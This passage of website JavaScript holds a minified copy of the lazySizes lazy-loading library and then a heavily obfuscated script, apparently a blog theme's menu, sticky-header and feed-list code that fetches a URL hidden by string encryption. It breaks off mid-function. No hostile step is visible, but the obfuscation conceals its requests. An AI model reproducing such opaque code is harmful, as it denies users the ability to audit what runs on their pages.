i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var _0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var _0x3943f9=0x0;_0x3943f9<_0x4bcf28[_0x11785f('\x75\x48\x50\x40',0x835)];_0x3943f9++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28=(_0x54ea28+0x1)%0x100])%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e,_0x3a0201+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4bcf28[_0x11785f('\x45\x31\x2a\x33',0x7c7)](_0x3943f9)^_0x72a3be[(_0x72a3be[_0x54ea28]+_0x72a3be[_0x4d2f64])%0x100]);return _0x3a0201;};_0x4c75[_0x10682d('\x77\x34\x63\x63',0x48e)]=_0xd80ef8,_0x38dedc=arguments,_0x4c75[_0x10682d('\x76\x6b\x65\x5a',0x732)]=!0x0;}function _0x10682d(_0x505c69,_0x553604){return _0xaa6d(_0x553604-0x131,_0x505c69);}var _0x50030a=_0x1190fe+_0x18adf4[0x0],_0x3b85cc=_0x38dedc[_0x50030a];return _0x3b85cc?_0x35f843=_0x3b85cc:(void 0x0===_0x4c75['\x45\x64\x48\x73\x6b\x69']&&(_0x4c75[_0x10682d('\x68\x33\x6d\x32',0x80c)]=!0x0),_0x35f843=_0x4c75['\x45\x4a\x43\x72\x4f\x72'](_0x35f843,_0x288a60),_0x38dedc[_0x50030a]=_0x35f843),_0x35f843;})(_0x38dedc,_0x290bda);}function _0x21e909(_0x519ea1,_0x34b3be){return _0x4c75(_0x34b3be-0x168,_0x519ea1);}!function(_0x1b4d3b,_0x48a54a){var _0x95dac=_0x1b4d3b();function _0x581c4e(_0x3fa0fe,_0x494368){return _0x4c75(_0x3fa0fe- -0xf6,_0x494368);}function _0xd748f8(_0x1eae13,_0x1bb1d1){return _0xaa6d(_0x1eae13- -0xf7,_0x1bb1d1);}for(;;)try{if(-parseInt(_0x581c4e(0x1ae,_0xd748f8(0x31e,'\x69\x29\x72\x32')))/0x1+parseInt(_0x581c4e(0x11a,_0xd748f8(0x44b,'\x77\x28\x39\x41')))/0x2*(parseInt(_0x581c4e(0x18d,_0xd748f8(0xf4,'\x6b\x51\x59\x5a')))/0x3)+-parseInt(_0x581c4e(0x26f,_0xd748f8(0x5bd,'\x30\x44\x30\x4b')))/0x4+parseInt(_0x581c4e(0x19b,'\x67\x42\x5b\x72'))/0x5+-parseInt(_0x581c4e(0x179,_0xd748f8(0x355,'\x72\x21\x38\x5d')))/0x6+parseInt(_0x581c4e(0x1a8,'\x39\x59\x40\x55'))/0x7*(-parseInt(_0x581c4e(0x208,_0xd748f8(0x6d1,'\x77\x28\x39\x41')))/0x8)+parseInt(_0x581c4e(0x270,'\x50\x26\x6f\x75'))/0x9==0x4323e)break;_0x95dac[_0xd748f8(0x5ed,'\x34\x5b\x47\x35')](_0x95dac[_0xd748f8(0x203,'\x74\x40\x47\x45')]());}catch(_0x5e9b70){_0x95dac['\x70\x75\x73\x68'](_0x95dac[_0xd748f8(0x2b5,'\x6e\x38\x6f\x2a')]());}}(_0x2b2e,0x4323e),$(document)[_0x21e909('\x32\x38\x29\x4c',0x23b)](function(){function _0x1309a2(_0x5967fb,_0x233bcd){return _0xaa6d(_0x233bcd- -0xa8,_0x5967fb);}function _0x54e5c1(_0x1be23e,_0x526afa){return _0x21e909(_0x1be23e,_0x526afa-0x246);}$(document)[_0x54e5c1(_0x1309a2('\x68\x33\x6d\x32',0x301),0x5dc)]()>0x0?$(_0x54e5c1('\x61\x70\x2a\x43',0x73e))[_0x54e5c1(_0x1309a2('\x33\x6f\x52\x78',0x280),0x4fb)](_0x54e5c1(_0x1309a2('\x47\x5b\x23\x4d',0x1aa),0x6b0)):$(_0x54e5c1(_0x1309a2('\x66\x4a\x4d\x41',0x427),0x6a1))[_0x54e5c1(_0x1309a2('\x25\x5b\x41\x4a',0x61e),0x4ce)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),$(_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x3a1),0x39a)+'\x67\x6f')['\x63\x6c\x6f\x6e\x65']()[_0x42c8d5('\x36\x23\x71\x29',0x545)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x6d4),0x2cf)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x6bb),0x39d));var noIMG=_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x583),0x45d)+_0x42c8d5('\x32\x4a\x4a\x4b',0x504)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x69b),0x3ac)+_0x42c8d5('\x44\x37\x52\x50',0x3b7)+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x258),0x354)+_0x21e909('\x41\x6a\x50\x5b',0x272)+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x3ba),0x45f)+_0x21e909('\x6c\x5d\x34\x57',0x46c)+'\x56\x38\x32\x73\x4d\x37\x37\x47\x7a\x57'+_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x4a5),0x31f)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x24b),0x251)+_0x21e909('\x31\x65\x71\x6b',0x339)+_0x42c8d5('\x74\x40\x47\x45',0x4d0)+_0x21e909('\x32\x38\x29\x4c',0x32c)+(_0x42c8d5('\x36\x41\x77\x68',0x33c)+_0x42c8d5('\x68\x33\x6d\x32',0x2a7))+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x593),0x253)+_0x21e909(_0x42c8d5('\x44\x66\x4c\x52',0xf4),0x2b1)+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0x273),0x4d5)+_0x21e909(_0x42c8d5('\x70\x33\x4b\x4b',0x23d),0x2ed)+_0x21e909(_0x42c8d5('\x6e\x38\x6f\x2a',0x11f),0x44c)+(_0x42c8d5('\x32\x4a\x4a\x4b',0x50a)+_0x42c8d5('\x47\x5b\x23\x4d',0x4c7))+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x669),0x4ae)+'\x72\x4d\x32\x68\x4d\x31\x54\x6f\x2f\x73'+_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x1b7),0x2d8)+_0x21e909(_0x42c8d5('\x21\x69\x5a\x4d',0x5dc),0x2b8),imglazy=_0x42c8d5('\x66\x4a\x4d\x41',0x5b6)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0xdd),0x452)+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x14a),0x2a8)+'\x41\x51\x41\x42\x41\x41\x44\x2f\x41\x43'+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x19b),0x435)+_0x21e909(_0x42c8d5('\x76\x6b\x65\x5a',0x6f5),0x377),widthSize=_0x21e909('\x75\x70\x21\x30',0x35a),heightSize=_0x21e909(_0x42c8d5('\x50\x57\x43\x41',0x53a),0x460),allSize='\x39\x30',npSize='\x38\x30',tmSize=_0x42c8d5('\x30\x44\x30\x4b',0x362),thSize=_0x21e909(_0x42c8d5('\x25\x5b\x41\x4a',0x491),0x478);function toggleMenu(){function _0x1ac423(_0x4fea96,_0x472059){return _0x21e909(_0x4fea96,_0x472059- -0x1db);}function _0x46d427(_0xabfb55,_0x509365){return _0x42c8d5(_0x509365,_0xabfb55-0x312);}overlay[_0x1ac423('\x41\x6a\x50\x5b',0x18a)][_0x1ac423(_0x46d427(0x4ac,'\x68\x33\x6d\x32'),0xb7)](_0x46d427(0x535,'\x6c\x54\x43\x59')),menu[_0x1ac423(_0x46d427(0x784,'\x76\x6b\x65\x5a'),0x24e)][_0x1ac423(_0x46d427(0x9a1,'\x66\x4a\x4d\x41'),0x21a)]('\x61\x63\x74\x69\x76\x65');}$(_0x21e909('\x43\x21\x5e\x58',0x3ca)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x464),0x2ff)+_0x42c8d5('\x76\x6b\x65\x5a',0x5dd))[_0x42c8d5('\x6e\x38\x6f\x2a',0x4e2)](function(){function _0x44c7c3(_0x3351a7,_0x579579){return _0x21e909(_0x579579,_0x3351a7-0x119);}var _0x3c3e42=$(this)[_0x4ab545('\x4d\x75\x46\x65',0x71d)](_0x4ab545('\x48\x21\x77\x74',0x401))[_0x44c7c3(0x361,'\x6b\x71\x4a\x5b')]('\x64\x61\x74\x61\x2d\x6c\x61\x62\x65\x6c'),_0x2faad7=$(this)[_0x44c7c3(0x3f4,_0x4ab545('\x45\x31\x2a\x33',0x5cb))](_0x4ab545('\x36\x41\x77\x68',0x50b))[_0x44c7c3(0x5e0,'\x4b\x78\x54\x50')](_0x44c7c3(0x4f6,_0x4ab545('\x6b\x6c\x44\x67',0x2cf)));function _0x4ab545(_0x143752,_0x54c284){return _0x42c8d5(_0x143752,_0x54c284-0x143);}_0x2faad7[_0x44c7c3(0x3ec,_0x4ab545('\x5d\x54\x75\x53',0x26b))](_0x4ab545('\x21\x69\x5a\x4d',0x68c))?$[_0x44c7c3(0x390,'\x4a\x40\x45\x57')]({'\x75\x72\x6c':_0x44c7c3(0x5eb,_0x4ab545('\x48\x21\x77\x74',0x54e))+_0x44c7c3(0x5cb,_0x4ab545('\x65\x4f\x5e\x74',0x4fe))+_0x44c7c3(0x34e,_0x4ab545('\x34\x5b\x47\x35',0x555))+_0x44c7c3(0x5ed,_0x4ab545('\x52\x32\x24\x26',0x44e))+_0x44c7c3(0x4ab,_0x4ab545('\x75\x48\x50\x40',0x79b))+_0x44c7c3(0x589,_0x4ab545('\x36\x41\x77\x68',0x4d4)),'\x74\x79\x70\x65':_0x44c7c3(0x5bc,_0x4ab545('\x4c\x34\x59\x77',0x5ec)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x5a6,_0x4ab545('\x28\x54\x37\x5b',0x835)),'\x73\x75\x63\x63\x65\x73\x73':function(_0x374f69){function _0x47bc5b(_0x255459,_0x1d68d5){return _0x44c7c3(_0x1d68d5- -0x3ee,_0x255459);}for(var _0xefaf07='',_0x48ee60=_0x47bc5b(_0x40219d(0x4ae,'\x30\x44\x30\x4b'),0x68)+_0x47bc5b(_0x40219d(0x30f,'\x77\x28\x39\x41'),0x1d0)+_0x47bc5b(_0x40219d(0x461,'\x6e\x38\x6f\x2a'),0x1e2)+_0x40219d(0x3e1,'\x50\x57\x43\x41')+_0x47bc5b(_0x40219d(0x77c,'\x47\x4a\x5e\x28'),0x6e)+_0x47bc5b(_0x40219d(0x78b,'\x69\x29\x72\x32'),0xdb),_0x3068f6=0x0;_0x3068f6<_0x374f69[_0x47bc5b(_0x40219d(0x32b,'\x25\x6a\x43\x7a'),0x9a)][_0x47bc5b(_0x40219d(0x5b9,'\x32\x4a\x4a\x4b'),0x1da)][_0x47bc5b(_0x40219d(0x6f5,'\x74\x40\x47\x45'),0x10c)];_0x3068f6++){for(var _0x527669=0x0;_0x527669<_0x374f69[_0x47bc5b(_0x40219d(0x4c5,'\x52\x32\x24\x26'),0x58)][_0x47bc5b(_0x40219d(0x324,'\x79\x55\x4e\x54'),0x5b)][_0x3068f6][_0x47bc5b('\x51\x4c\x56\x6e',0x1bc)][_0x47bc5b(_0x40219d(0x2af,'\x56\x4e\x70\x64'),0x12a)];_0x527669++)if(_0x47bc5b('\x74\x28\x4a\x70',-0x73)==_0x374f69[_0x47bc5b(_0x40219d(0x798,'\x25\x6a\x43\x7a'),-0x90)][_0x47bc5b(_0x40219d(0x672,'\x48\x21\x77\x74'),0x1f0)][_0x3068f6][_0x47bc5b('\x59\x24\x44\x45',0x72)][_0x527669][_0x40219d(0x578,'\x6e\x6d\x7a\x38')]){_0xefaf07=_0x374f69[_0x47bc5b('\x36\x39\x21\x47',0x1e9)][_0x40219d(0x42a,'\x6e\x38\x6f\x2a')][_0x3068f6][_0x47bc5b('\x4b\x6f\x34\x48',-0x4c)][_0x527669][_0x47bc5b(_0x40219d(0x51b,'\x47\x5b\x23\x4d'),0x56)];break;}var _0x350357=_0x374f69[_0x47bc5b(_0x40219d(0x315,'\x65\x4f\x5e\x74'),0x78)][_0x47bc5b(_0x40219d(0x1d9,'\x77\x28\x39\x41'),0x1aa)][_0x3068f6][_0x47bc5b(_0x40219d(0x2a2,'\x47\x4a\x5e\x28'),-0x26)]['\x24\x74'],_0x30a8c5=_0x374f69[_0x47bc5b('\x4a\x40\x45\x57',0x105)][_0x47bc5b(_0x40219d(0x5ad,'\x6c\x54\x43\x59'),0xd6)][_0x3068f6][_0x40219d(0x3cb,'\x6e\x38\x6f\x2a')][0x0][_0x47bc5b(_0x40219d(0x71c,'\x48\x51\x70\x65'),0x208)],_0x18a9e3=_0x374f69[_0x47bc5b(_0x40219d(0x7e3,'\x4c\x34\x59\x77'),0x32)][_0x40219d(0x5ec,'\x44\x66\x4c\x52')][_0x3068f6][_0x47bc5b(_0x40219d(0x200,'\x6b\x35\x45\x37'),0x10a)]['\x24\x74'],_0x120122=_0x18a9e3[_0x47bc5b(_0x40219d(0x7aa,'\x5d\x54\x75\x53'),-0x86)](0x0,0x4),_0x461521=_0x18a9e3[_0x47bc5b('\x61\x70\x2a\x43',0x181)](0x5,0x7),_0x2c16e4=_0x18a9e3[_0x40219d(0x55f,'\x52\x32\x24\x26')](0x8,0xa),_0x34e976=month[parseInt(_0x461521,0xa)]+'\x20'+_0x2c16e4+'\x2c\x20'+_0x120122,_0x29f822=_0x374f69[_0x47bc5b(_0x40219d(0x243,'\x44\x66\x4c\x52'),0x1d1)][_0x47bc5b(_0x40219d(0x694,'\x78\x4e\x23\x5d'),0x1fa)][_0x3068f6][_0x47bc5b('\x41\x6a\x50\x5b',0x1d6)]['\x24\x74'];$(_0x47bc5b(_0x40219d(0x6d8,'\x75\x48\x50\x40'),0xbe))[_0x47bc5b(_0x40219d(0x43b,'\x70\x33\x4b\x4b'),-0x38)](_0x29f822),_0x48ee60+='\x3c\x6c\x69\x3e\x3c\x73\x70\x61\x6e\x20'+_0x47bc5b('\x32\x38\x29\x4c',0x13f)+_0x47bc5b(_0x40219d(0x25b,'\x74\x40\x47\x45'),0x7e)+_0x47bc5b(_0x40219d(0x617,'\x36\x23\x71\x29'),0x39)+_0xefaf07+'\x22\x3e'+_0x350357+(_0x47bc5b(_0x40219d(0x723,'\x70\x33\x4b\x4b'),0x4f)+_0x40219d(0x6e5,'\x34\x5b\x47\x35')+_0x47bc5b('\x2a\x47\x67\x33',0x150)+_0x40219d(0x4a6,'\x76\x6b\x65\x5a')+_0x47bc5b(_0x40219d(0x7b2,'\x6c\x54\x43\x59'),0x4e)+_0x47bc5b('\x4d\x33\x56\x6d',0x40)+_0x47bc5b(_0x40219d(0x3d6,'\x78\x73\x4a\x72'),0x1fe))+_0x47bc5b('\x30\x39\x32\x71',-0x4a)+'\x2f'+_0x30a8c5+'\x22\x3e'+_0x30a8c5+(_0x47bc5b(_0x40219d(0x307,'\x76\x6b\x65\x5a'),0x159)+_0x47bc5b(_0x40219d(0x58a,'\x25\x5b\x41\x4a'),0xae)+_0x47bc5b('\x62\x41\x5b\x5a',0x1cf))+'\x3e'+_0x34e976+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64'+_0x47bc5b(_0x40219d(0x82f,'\x6b\x51\x59\x5a'),-0x7c);}function _0x40219d(_0x90f8a5,_0x5e370c){return _0x4ab545(_0x5e370c,_0x90f8a5- -0xa);}_0x48ee60+=_0x40219d(0x34e,'\x62\x70\x4f\x46')+_0x47bc5b(_0x40219d(0x29c,'\x32\x4a\x4a\x4b'),0x89)+_0x47bc5b(_0x40219d(0x24a,'\x25\x6a\x43\x7a'),0x190)+_0x47bc5b('\x40\x63\x6a\x24',0x9b)+_0x47bc5b(_0x40219d(0x5f4,'\x72\x21\x38\x5d'),-0x61)+_0x47bc5b(_0x40219d(0x554,'\x36\x23\x71\x29'),0x1a2)+_0x47bc5b(_0x40219d(0x386,'\x47\x5b\x23\x4d'),-0x88)+_0x47bc5b(_0x40219d(0x84b,'\x24\x52\x4a\x57'),0x1ab)+(_0x40219d(0x319,'\x24\x52\x4a\x57')+'\x3e\x3c\x62\x75\x74\x74\x6f\x6e\x3e\x3c')+_0x47bc5b(_0x40219d(0x340,'\x79\x55\x4e\x54'),-0x7f)+_0x47bc5b('\x35\x36\x78\x59',0x15a)+_0x47bc5b('\x4a\x40\x45\x57',-0x9d)+_0x47bc5b(_0x40219d(0x65f,'\x44\x37\x52\x50'),0xe4)+_0x47bc5b('\x74\x28\x4a\x70',0xfb)+_0x47bc5b('\x63\x5e\x61\x78',0xd2)+_0x40219d(0x32f,'\x77\x28\x39\x41')+_0x47bc5b(_0x40219d(0x456,'\x4c\x34\x59\x77'),0x1d8)+_0x47bc5b(_0x40219d(0x6b9,'\x6b\x42\x48\x57'),0x1a7)+_0x47bc5b('\x6f\x45\x25\x35',0x14)+_0x40219d(0x750,'\x47\x4a\x5e\x28'),$(_0x47bc5b('\x62\x41\x5b\x5a',0xe9)+_0x47bc5b(_0x40219d(0x22d,'\x44\x66\x4c\x52'),0x1f1)+_0x47bc5b('\x75\x70\x21\x30',0x20d))[_0x47bc5b(_0x40219d(0x5cd,'\x25\x6a\x43\x7a'),0x1ee)](function(){function _0x4362be(_0x64431f,_0x1d11af){return _0x40219d(_0x64431f- -0x135,_0x1d11af);}function _0x42285e(_0x31accf,_0x103dbe){return 